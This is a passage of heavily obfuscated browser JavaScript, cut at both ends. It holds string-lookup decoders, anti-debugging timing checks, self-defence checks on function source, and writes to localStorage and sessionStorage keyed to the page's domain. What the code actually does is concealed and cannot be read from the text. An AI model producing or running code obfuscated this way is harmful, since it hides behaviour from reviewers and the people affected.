vI=[va(0xc35),vN['eIIuw'],vN['mcRqf'],vN[va(0xaea)],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN[va(0xa30)],vN['xhQvj'],vN[va(0x3f8)],vN[va(0x947)]],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vN[va(0xb8a)],vN[va(0x580)],vN[va(0x80d)],vN['BDYpz'],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN['sWUAL'],va(0xe50),vN[va(0x3f8)],vN[va(0x947)],ve[String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String[va(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[va(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x25),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x20),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(vo){var vt=va,vc={'tiXoE':function(vY,vb){var vl=vf;return vg[vl(0x727)](vY,vb);}},vs=vG[vt(0x978)][vx];try{vs[0x1a][vs[0x1f]](vs[0x14],vs[0x28],vs[0x28]);}catch(vY){}try{if(vg['auCme'](vg[vt(0x2f5)],vg[vt(0x2f5)]))vs[0x1b][vs[0x1f]](vs[0x17],vs[0x28],vs[0x28]);else return vc[vt(0x7bf)](_0x4755a3,0x8);}catch(vb){}return vs[0x11][vt(0x978)][vx]=vx,vo;}],vD=function(){var vo=va;return vg[vo(0xb09)](vo(0xb36),vg[vo(0x2e1)])?(vG['prototype'][vx]=vA,vG[vo(0x978)][vG['prototype'][vx][0x0]]=+new vG[(vo(0x978))][vx][0xd](),vI):vg['fsFZc'](_0x28dd26,0x0)&&vg[vo(0x36a)](_0x2e7c83,0x2);};return(vG=vD)();}else return vq[va(0x31e)](_0x55c06a,_0x302e18[vq[va(0xd41)](_0x1a8df7,0xbf,va(0xaa4))][_0x18d475(0xb5,vq['hSbCs'])]);}return function(va,vg){var vI=vZ,vx={'AKBqc':vq[vI(0xc0c)]};if(vq[vI(0x1be)](vq[vI(0xaf3)],vq[vI(0xaf3)]))return vx['AKBqc'];else{var vA=vq[vI(0x8ee)](va),vD=parseInt;function vo(vt,vc){return vr(vq['tgKQU'](vc,0x6),vt);}while(!![]){if(vq[vI(0x2ca)](vq[vI(0x17c)],vI(0x585))){try{if(vq[vI(0x1be)](vq[vI(0xb43)],vq['WXGil']))return _0x4681c6[vI(0x978)][_0x3ccff8[vI(0x978)][_0x33428a][0x0]]=+new _0x48a3b8['prototype'][_0x1e31b7][0xf](),_0x4c882c[_0x5afa22];else{if(vq[vI(0x93b)](vq[vI(0x885)](vq['tgKQU'](vq[vI(0xc55)](vq[vI(0xd67)](vq[vI(0x7a5)](vq['Imahp'](vq['VrLJA'](vD,vo(vq[vI(0xb6b)],-0x3),0x10)+vq[vI(0x3a1)](vD,vq['QOLSg'](vo,vI(0xafe),-0x2),0x10)+vq[vI(0xa61)](vD,vq['wXcTT'](vo,vq['CDORM'],-0x1),0x10),vq['nkymW'](vD,vq[vI(0xcff)](vo,vq[vI(0x829)],0x2),0x10)),vq[vI(0x6f6)](vD,vo(vq[vI(0x91b)],0x3),0x10)),vq[vI(0xc12)](vD,vq['AuzXS'](vo,vq[vI(0x56b)],0x4),0x10)),vq[vI(0x940)](vD,vq[vI(0xc61)](vo,vq['xFUdz'],0x5),0x10)),vD(vo(vq[vI(0x4fa)],0x6),0x10)),vq[vI(0xdf5)](vD,vq[vI(0xcc3)](vo,vq[vI(0x80c)],0x7),0x10)),vg))break;}}catch(vt){}vA[vI(0xae0)](vA['shift']());}else return _0xc022f9>=0xa&&vq['kLDbE'](_0x22b52f,0xc);}}}(vG,0x5384851),vr;}(window),vU=!0x1;return function(ve,vZ,vq){var vJ=vR,vm={'lfvVp':function(vy,vE,vV){return vN['QyEPw'](vy,vE,vV);},'PjsMJ':function(vy,vE,vV){var vn=vf;return vN[vn(0xcea)](vy,vE,vV);},'QYgwr':vN[vJ(0x805)],'uDKUA':vN[vJ(0x9b8)]};if(vN[vJ(0xc67)](vN[vJ(0x987)],vN[vJ(0x987)])){var vH=vU?function(){var vy=vJ,vE=vm[vy(0x3f9)](Wh,0x43,vm[vy(0x5d7)](vQ,0xa,vm[vy(0x83a)]));return B[vm[vy(0x3f9)](Wh,0x59,vm['PjsMJ'](vQ,0x7,vm[vy(0x291)]))](vE);}:function(){var vy=vJ,vE={'YiIuo':function(vi,vX){var vr=vf;return vN[vr(0xc72)](vi,vX);},'BqSCy':function(vi,vX){return vN['GwqIp'](vi,vX);},'CCfot':function(vi,vX){return vi%vX;},'DFOQE':function(vi,vX){return vN['fgswH'](vi,vX);},'RgslF':function(vi,vX){return vi(vX);}};if(vN[vy(0xa88)](vN[vy(0xcd0)],vN[vy(0xcd0)]))_0x2f0b3c=(_0x4a68a9+_0x42ba8b[_0x35c0ed=vE[vy(0x5ca)](vE[vy(0x371)](_0x477599,0x1),0x100)])%0x100,_0x113ad6=_0x36f6d5[_0x4340f8],_0x2ca623[_0x23f4e7]=_0x38c640[_0x32b120],_0x169a9d[_0x31fec4]=_0x47c018,_0x19060e+=_0x10fde3[0x19](_0x7129ea[_0x57aef4[0x24]](_0x344935)^_0x153144[vE[vy(0xc8f)](vE['BqSCy'](_0x4b8c42[_0x21fcb7],_0x54a134[_0x31c95c]),0x100)]);else{if(vN[vy(0x9dd)](vq,vZ)){if(vN[vy(0xd71)]!==vN[vy(0xd71)]){for(var vV=0x0,vn=_0x4641a4[_0x186e88[0x1e]];vE[vy(0x65b)](vV,vn);vV++){_0x1897e8[_0x1af459[0x2b]](_0x5d7878[0x18](_0x21d3aa[0x10]())),vn=_0x4a1946[_0x1ba0f4[0x1e]];}return vE[vy(0xdcf)](_0x35759f,_0x40928e[0x0]);}else{var vh=ve[Wh(0xb9,vN[vy(0xc0e)](vQ,0x5,vy(0x736)))](this,arguments);return vh[vN['lzxFv'](Wh,0xc5,vN[vy(0x264)](vQ,0x6,vN[vy(0x754)]))]();}}}};return vH;}else return vN[vJ(0x1d2)](_0x229441,_0x1b9051[vN[vJ(0x4bc)](_0x5ea214,0xbf,vJ(0xaa4))][vN[vJ(0x322)](_0x231382,0xf6,vN['naWpU'])]);};}(),Wo=function vR(){var vN=Wn,vQ={'WZrWg':function(ve,vZ){return ve===vZ;},'GSnjr':vN(0x90a),'fhzpW':function(ve,vZ){return ve<vZ;},'JcJdD':function(ve,vZ){return ve!==vZ;},'pMrEM':vN(0x69b),'BJNJb':function(ve,vZ){return ve-vZ;},'btMta':function(ve,vZ){return ve+vZ;},'sEHdE':function(ve,vZ){return ve*vZ;},'Unkzz':function(ve,vZ){return ve<vZ;},'beGCu':function(ve,vZ,vq){return ve(vZ,vq);},'BSJTS':vN(0x617),'WnJZY':vN(0x72b),'jhIgr':'WYzD','cfRRZ':vN(0x39b),'ysqXz':function(ve,vZ){return ve%vZ;},'DGqrd':function(ve,vZ){return ve>vZ;},'iaEik':function(ve,vZ){return ve===vZ;},'sGEEy':function(ve,vZ){return ve!=vZ;},'gRAEr':function(ve,vZ){return ve-vZ;},'XeuEJ':function(ve,vZ){return ve-vZ;},'ctxbS':function(ve,vZ){return ve-vZ;},'xjABR':function(ve,vZ){return ve%vZ;},'HgnHJ':function(ve,vZ){return ve!==vZ;},'slJik':vN(0xcf2),'cXyOL':function(ve,vZ){return ve>=vZ;},'VQALy':'wmVOa','YaVtI':function(ve,vZ){return ve(vZ);},'BRFPR':vN(0x7d1),'FZTcA':function(ve,vZ){return ve^vZ;},'ZqvkD':vN(0xa79),'BuDMx':'bgSZD','YhdIl':'NSIFg','UTQxQ':vN(0xbd1),'ywulh':vN(0x751),'WcbhG':function(ve,vZ){return ve===vZ;},'izsOq':vN(0x3d6),'LkCNN':function(ve,vZ){return ve!==vZ;},'VrkCJ':vN(0x400),'vsPiz':'pDsuh','BSlOO':vN(0xdb4),'YsuTf':vN(0xe3c),'EDfaP':'LDGM','kjpLc':function(ve,vZ){return ve<vZ;},'Ecsih':'eWcmR','LiPsW':vN(0xcf5),'nAQgd':vN(0x29d),'xdIzr':vN(0x9c3),'tvkjv':vN(0x452),'hBPYJ':vN(0x72f),'iOgpb':vN(0x7af),'bwvEu':'z8kUW6DHa8k6','nXQgv':function(ve,vZ,vq){return ve(vZ,vq);},'dSXQU':vN(0xaa9),'tGYao':function(ve,vZ){return ve!==vZ;},'HhDrq':vN(0x735),'RzpWB':function(ve,vZ){return ve+vZ;},'yWtgZ':function(ve,vZ){return ve+vZ;},'GMXwQ':function(ve,vZ,vq){return ve(vZ,vq);},'ndQkM':vN(0xe2c),'VnoAD':'K^oT','qfCkl':vN(0x664),'fJoGH':'Q1vo','eFZYB':function(ve,vZ,vq){return ve(vZ,vq);},'Pttyp':vN(0x680),'SQQKo':vN(0x365),'XEJam':function(ve,vZ,vq){return ve(vZ,vq);},'iPcGE':function(ve,vZ,vq){return ve(vZ,vq);},'pyMOF':'5O6s','OaXci':function(ve,vZ,vq){return ve(vZ,vq);},'ZwUHS':function(ve,vZ,vq){return ve(vZ,vq);},'vfZDe':function(ve,vZ,vq){return ve(vZ,vq);},'UsdGi':function(ve,vZ,vq){return ve(vZ,vq);},'IIDjz':'@Zbf','Fvjgv':function(ve,vZ,vq){return ve(vZ,vq);}},vU=function(ve){var vZ=vN,vq={'LEXZe':function(va,vg){var vI=vf;return vQ[vI(0x430)](va,vg);},'iUryz':function(va,vg,vI){var vx=vf;return vQ[vx(0xd40)](va,vg,vI);},'yYayO':vQ[vZ(0x7bb)],'EIDxh':'Aq9W','oGyDd':vQ['WnJZY'],'GZtfM':vQ[vZ(0x7cf)],'jixwd':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'tfTIn':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'gzjZq':vQ[vZ(0x614)],'gropx':function(va,vg){var vI=vZ;return vQ[vI(0xa1a)](va,vg);},'daxhp':function(va,vg){var vI=vZ;return vQ[vI(0xc2e)](va,vg);},'hsiAX':function(va,vg){var vI=vZ;return vQ[vI(0x430)](va,vg);},'kWWvQ':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'BWwwM':function(va,vg){var vI=vZ;return vQ[vI(0xa54)](va,vg);},'khxOG':function(va,vg){var vI=vZ;return vQ[vI(0xdf3)](va,vg);},'AJXIS':function(va,vg){return va+vg;},'BygZj':function(va,vg){var vI=vZ;return vQ[vI(0xa3e)](va,vg);},'sqFME':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'kIZgy':function(va,vg){return va-vg;},'iVcNC':function(va,vg){var vI=vZ;return vQ[vI(0x334)](va,vg);},'goFJb':function(va,vg){var vI=vZ;return vQ[vI(0xd49)](va,vg);},'hYCBq':function(va,vg){return va%vg;},'vZWJZ':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'ohWeW':function(va,vg){var vI=vZ;return vQ[vI(0xe3d)](va,vg);},'zRUQH':function(va,vg){return vQ['xjABR'](va,vg);},'UMNnM':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'qnDrR':function(va,vg){return vQ['HgnHJ'](va,vg);},'eOIut':vQ['slJik'],'MaVAT':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','UJMef':function(va,vg){return vQ['ctxbS'](va,vg);},'oVWhr':function(va,vg){return va===vg;},'nBJkf':function(va,vg){var vI=vZ;return vQ[vI(0xdb7)](va,vg);},'OSTVs':vQ[vZ(0xcf4)],'VRnTy':'lQoLd','vpJug':function(va,vg){return vQ['YaVtI'](va,vg);},'HTAVO':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'ZFThW':vZ(0xa6a),'Rrwtp':vQ[vZ(0xc74)],'RWwTY':function(va,vg){return vQ['FZTcA'](va,vg);},'alahs':function(va,vg){return va!==vg;},'ZMpnU':vQ['ZqvkD'],'LpuAP':vQ['BuDMx'],'LPpjB':vZ(0xc4b),'pSJuL':vQ[vZ(0xc45)],'bLDnm':function(va,vg){return va(vg);},'yhAGd':vQ['UTQxQ'],'sgoaa':function(va,vg){return va<vg;},'WxqBh':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'wcfhQ':function(va,vg){return vQ['YaVtI'](va,vg);},'MUOzQ':function(va,vg){var vI=vZ;return vQ[vI(0xa0b)](va,vg);},'BETVh':'bsuyQ','kchZC':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'nWWlk':function(va,vg){return va+vg;},'KuODP':vZ(0xbda),'XgrBN':function(va,vg,vI){return va(vg,vI);},'ATrBw':vQ[vZ(0xaf0)],'plOaj':function(va,vg){var vI=vZ;return vQ[vI(0xb95)](va,vg);},'QFZGU':function(va){return va();},'QtWqz':function(va,vg,vI){return va(vg,vI);},'wxkMH':vQ[vZ(0xc48)],'bBSte':function(va,vg){return vQ['LkCNN'](va,vg);},'IWxgU':vQ[vZ(0x6f5)],'YncmE':vQ[vZ(0x84c)],'rVSAA':vQ[vZ(0x679)],'ImKtW':function(va,vg){return va!=vg;},'mJQQx':function(va,vg){return va+vg;},'HLamY':function(va,vg){return va===vg;},'qvvMO':vQ[vZ(0x3ba)],'AjVVg':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'lFLbf':vQ['EDfaP'],'DwzLZ':function(va,vg){return vQ['kjpLc'](va,vg);},'PKXPr':function(va,vg){var vI=vZ;return vQ[vI(0x238)](va,vg);},'hkAPR':vZ(0xe58),'OPTYX':vQ[vZ(0xe06)],'WNzQp':vQ[vZ(0x678)],'RirUX':vZ(0x707),'LaOAZ':vQ['nAQgd'],'UBosw':vQ['xdIzr'],'LLikk':vQ['tvkjv'],'nYxpk':vZ(0xbca),'eqGqM':vQ[vZ(0xe32)],'RdkWz':vQ[vZ(0x90d)],'tkFnr':vQ[vZ(0x1cd)],'KbAgD':vZ(0x8ec),'oFPtZ':function(va,vg,vI){return vQ['nXQgv'](va,vg,vI);},'BnQwD':function(va,vg){return va===vg;},'Sipdq':vQ[vZ(0xaef)],'XOHHk':function(va,vg){var vI=vZ;return vQ[vI(0x182)](va,vg);},'WKggn':vQ[vZ(0x9f9)],'mxdkQ':function(va,vg){return vQ['RzpWB'](va,vg);},'hnFQg':function(va,vg){return vQ['yWtgZ'](va,vg);},'AYVaT':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'UhEFM':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'ZaNlu':vZ(0xd87),'aPtfY':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'Nuact':vZ(0x7a6),'WnfiV':vQ[vZ(0x642)],'TcRRp':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'VlvKd':vQ[vZ(0x519)],'tEQhF':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'XwkvM':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'RrQLl':vQ[vZ(0xc6c)],'OdHPB':function(va,vg,vI){return va(vg,vI);},'VYNaB':vQ[vZ(0x9a4)],'MfwyF':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'CAaOU':function(va,vg,vI){var vx=vZ;return vQ[vx(0x2e2)](va,vg,vI);},'BXolT':vQ['Pttyp']};function vJ(va){var vg=vZ,vI={'eCAFj':function(vc,vs){return vc>vs;}};if(vQ['WZrWg'](vQ[vg(0x44d)],vQ['GSnjr'])){var vx=[];for(var vA=0x0,vD=va[vg(0x221)];vQ['fhzpW'](vA,vD);vA++){if(vQ[vg(0xdcd)](vQ[vg(0xbe5)],vQ[vg(0xbe5)])){for(var vo='',vt=0x0;vq['LEXZe'](vt,_0x36b980[vq['iUryz'](_0x6d3685,0x69,vq[vg(0xac7)])]);vt++)vo+=_0x7293fe[vq['iUryz'](_0x530a5d,0xfb,vq['EIDxh'])][_0x3d7e12(0xd0,vq[vg(0x5d8)])](_0x3c8e3a[vq['iUryz'](_0x5b392a,0x59,vq[vg(0x609)])](_0x2913a3[vt],+_0x38d159[_0x5aff28(0xfb,vq['EIDxh'])][vq[vg(0x872)](_0x2f4df2,0xd0,vq[vg(0x5d8)])](0x31,0x36)));return vo;}else vx[vg(0xae0)](String['fromCharCode'](vQ[vg(0xe3d)](vQ['btMta'](vQ[vg(0xd49)](va[vg(0xafb)](vA)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vx[vg(0x2e0)]('');}else return vI[vg(0x6ed)](_0x982b70,0x0);}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'sbRnr':function(vt,vc){return vq['oVWhr'](vt,vc);},'CgGdO':function(vt,vc,vs){var vY=vf;return vq[vY(0xa4f)](vt,vc,vs);},'jBrRq':vq[vI(0xe6e)],'WUYRf':vI(0x733),'oanig':function(vt,vc,vs){return vt(vc,vs);}};if(vq[vI(0xa59)](vI(0x1d6),'KtYAt'))_0xb6c858?_0x19d9db[_0x26645a]&=~_0x32a5a8:_0x5059e4[_0x5245c3]|=_0x26b9d4;else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x7aa)](vG),vo=function(vt){var vc=vI;return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0x12](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'WOpBA':function(w3,w4){var w5=vf;return vq[w5(0xdb6)](w3,w4);},'ggOtx':vq[vs(0x875)],'OeVWQ':function(w3,w4){var w5=vs;return vq[w5(0x72d)](w3,w4);},'UCTnN':function(w3,w4){var w5=vs;return vq[w5(0xab5)](w3,w4);},'wEQEt':function(w3,w4){var w5=vs;return vq[w5(0xd38)](w3,w4);},'VLOAD':function(w3,w4){var w5=vs;return vq[w5(0xda2)](w3,w4);},'PtPYH':vs(0x418),'WpBpl':function(w3,w4){return vq['BWwwM'](w3,w4);},'kCOEX':function(w3,w4){return vq['khxOG'](w3,w4);},'rmEAi':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'oLPKr':function(w3,w4){var w5=vs;return vq[w5(0xb2f)](w3,w4);},'CALOW':function(w3,w4){var w5=vs;return vq[w5(0x6a2)](w3,w4);},'dAvay':vs(0xca7),'zcezy':function(w3,w4){return w3%w4;},'XVnga':function(w3,w4){var w5=vs;return vq[w5(0x82a)](w3,w4);},'QoEha':function(w3,w4){return vq['iVcNC'](w3,w4);},'vLLeV':function(w3,w4){var w5=vs;return vq[w5(0x81a)](w3,w4);},'HzpjU':function(w3,w4){return vq['iVcNC'](w3,w4);},'nUVSR':function(w3,w4){return w3-w4;},'FpUgp':function(w3,w4){return vq['hYCBq'](w3,w4);},'IpBrS':function(w3,w4){return w3%w4;},'zYpjr':function(w3,w4){var w5=vs;return vq[w5(0x76d)](w3,w4);},'QHBMR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'BUUwR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'rpkAx':function(w3,w4){var w5=vs;return vq[w5(0xa34)](w3,w4);},'CKhAc':function(w3,w4){return w3&w4;},'XfRrG':function(w3,w4){return vq['zRUQH'](w3,w4);},'SfzWw':function(w3,w4){var w5=vs;return vq[w5(0xcb3)](w3,w4);},'mPOSD':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'TysOy':vq[vs(0x6dd)],'ueDxn':vq[vs(0x336)],'tuXjd':function(w3,w4){return vq['UJMef'](w3,w4);},'cxhMS':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'aOJjb':function(w3,w4){return w3+w4;},'NyoMR':function(w3,w4){var w5=vs;return vq[w5(0x3f3)](w3,w4);},'vikDq':function(w3,w4){var w5=vs;return vq[w5(0x5a4)](w3,w4);},'RRVVD':function(w3,w4){return vq['tfTIn'](w3,w4);},'QRbjt':vq[vs(0xbae)],'WPyhQ':vq[vs(0x86a)],'YSvjj':function(w3,w4){return vq['vpJug'](w3,w4);},'BXpMS':function(w3,w4){return w3%w4;},'DhXbL':function(w3,w4){return w3==w4;},'lPtRD':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'pZqwr':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdQWk':vq[vs(0x672)],'PRHNp':vq['Rrwtp'],'VBWpA':vs(0x233),'VVlji':function(w3,w4){return vq['RWwTY'](w3,w4);},'SvrBQ':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'HPAuX':function(w3,w4){var w5=vs;return vq[w5(0x566)](w3,w4);},'EqtTT':vq['ZMpnU'],'naFAm':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'dbAyp':vq[vs(0x8b5)],'BQUkU':vq[vs(0xe72)],'BubuQ':function(w3,w4){return w3>w4;},'wYoKf':function(w3,w4){var w5=vs;return vq[w5(0x6b9)](w3,w4);},'VJkJg':vq[vs(0xb62)],'mDoRR':function(w3,w4){var w5=vs;return vq[w5(0xc68)](w3,w4);},'IjEKM':function(w3,w4){return vq['bLDnm'](w3,w4);},'GfkaO':function(w3,w4){return w3+w4;},'ERcrx':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'iuBjc':function(w3,w4){return w3(w4);},'MZsKO':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdPNW':vq['yhAGd'],'NirdT':function(w3,w4){var w5=vs;return vq[w5(0x19d)](w3,w4);},'pOsQz':vq['yYayO'],'FwBrQ':function(w3,w4,w5){return vq['WxqBh'](w3,w4,w5);},'aVbXZ':vq[vs(0x5d8)],'UnoAi':vq[vs(0x91e)]};vt=vq[vs(0xb2f)](vt,0x5);var vb=vq[vs(0xdfe)](vo,vt);if(vq[vs(0xda2)](vr[vA],undefined)){if(vq[vs(0x65c)](vq[vs(0xb85)],'JuIuT'))return vx[vs(0x38f)](_0xd1fb9[vx[vs(0x462)](_0xdf177f,0xd3,vx[vs(0xdc6)])][_0x2a3c8c(0x61,vx[vs(0x5eb)])],0x1);else{var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xdc8)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9),0x28)):vV,vi=!vi?(--vX,vq[vs(0xcef)](vq[vs(0x5e7)](vr,Ww)[vl[0x24]](vq['AJXIS'](vE,0xf)),0xa)):vi;var vL=vD[vl[0x1e]],vO=function(w3){var w4=vs,w5={'zdDHE':function(wS,wp){var wf=vf;return vY[wf(0x30b)](wS,wp);},'GbvmH':function(wS,wp){var wf=vf;return vY[wf(0xb22)](wS,wp);},'wYYzc':vY[w4(0x741)],'lZgXi':function(wS,wp){return wS!=wp;},'uOYmK':function(wS,wp){var wf=w4;return vY[wf(0x2b3)](wS,wp);},'xykSa':function(wS,wp){var wf=w4;return vY[wf(0x4ac)](wS,wp);},'myXui':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'PvyZa':function(wS,wp){var wf=w4;return vY[wf(0x44f)](wS,wp);},'giIYP':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'StPZQ':function(wS,wp){return wS(wp);}};if(vY[w4(0x7e8)](vY[w4(0xb01)],vY['dAvay'])){for(var w6,w7,w8=vA,w9=vA,wW=w8+vO,wv=0x0,ww=0x0,wu=(function(){var wS=w4;return vY[wS(0x80f)](vY['ggOtx'],vY['ggOtx'])?_0x4caa2c>=0x6&&w5[wS(0xaee)](_0x46fdb2,0x8):(++vH,vY['OeVWQ'](vH,vL)?vH:(function(){var wp=wS,wf={'lDvDz':function(wz,wk){return w5['GbvmH'](wz,wk);},'TGcFW':'BuwPU','nDDXv':w5['wYYzc'],'CvznU':function(wz,wk){return w5['lZgXi'](wz,wk);}};return vy=vH,vE++,w5[wp(0x265)](w5[wp(0x3e6)](w5[wp(0xbf1)](vr,w8)[vl[0x24]](vE+0xf),0xa),0x0)&&w5[wp(0x3e6)](+new vl[0x12](),vG['prototype'][vl[0x0]])<vL*0xb5?(vL=!vh||!vV||!vi?vH:vL,(function(){var wz=wp,wk={'gSmhE':function(wP,wR){return wP+wR;}};if(wf[wz(0x523)](wf[wz(0xdf8)],wf[wz(0xc7c)])){var wK=[];for(var wC=0x0,wM=_0x242a30[wz(0x221)];wC<wM;wC++){wK[wz(0xae0)](_0x3e6f97[wz(0xd25)](wk[wz(0xc7e)](_0x7c43f4[wz(0xafb)](wC)[wz(0xd94)](0x0)*0x4,0x70)-0x4));}return wK[wz(0x2e0)]('');}else return wf[wz(0xa1d)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9)-0x28,0x0)?(vL=vX?vH:vL,vH):vl[0x2a](vH%vL);}())):vl[0x2a](w5[wp(0x623)](vL,vD[vl[0x1e]]));}()));}());w7=w3[w4(0xafb)](ww++);~w7&&(w6=wv%(!wu?wu:vY[w4(0xc52)](vy+vY['XVnga'](vL,0x7),vL))?vY[w4(0x9d5)](vY['vLLeV'](vY['vLLeV'](!wu?wu:vY[w4(0x8c1)](vY[w4(0x847)](vy,vL-0x3),vL),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vY['nUVSR'](vL,0x3)),vL)),w6),w7):w7,vY[w4(0x4a2)](wv++,!wu?wu:vY[w4(0xd42)](vY[w4(0x9d5)](vy,vY[w4(0x63c)](vL,0x7)),vL)))&&(w8+=vY[w4(0x2b3)](vY[w4(0x4ac)](wW[vl[0x24]](vY[w4(0x95c)](ww,!wu?wu:vY[w4(0xc52)](vY[w4(0xac2)](vy,vY[w4(0x404)](vL,0x1)),vL))),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vL-0x1),vL)),!wu?wu:vY[w4(0xac2)](vy,vL-0xb)%vL)&&wu?vl[0x19](vY[w4(0xc75)](0xff,w6>>vY['CKhAc'](vY[w4(0xd90)](-(!w